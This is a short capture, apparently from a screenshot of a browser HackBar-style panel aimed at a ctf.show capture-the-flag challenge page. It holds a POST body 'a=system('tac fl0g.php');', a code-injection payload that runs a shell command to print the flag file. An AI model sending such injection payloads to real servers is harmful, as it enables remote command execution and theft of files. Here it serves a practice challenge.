 Elements Console Sources Network Performance Memory Application Lighthouse Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
https://5bbd0fcf-3161-45b9-a115-669ce8e7e277.challenge.ctf.show/2.php
enctype
Use POST method application/x-www-form-urlencoded
Body
a=system('tac fl0g.php');